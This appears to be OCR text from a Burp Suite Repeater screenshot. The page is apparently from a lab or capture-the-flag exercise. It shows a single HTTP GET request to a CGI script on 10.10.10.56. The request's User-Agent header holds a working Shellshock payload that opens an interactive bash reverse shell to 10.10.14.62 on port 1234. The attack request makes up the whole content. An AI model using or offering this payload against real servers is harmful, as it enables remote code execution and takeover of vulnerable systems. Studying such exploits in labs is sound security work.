 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent:() { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.14.62/1234
0>&1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10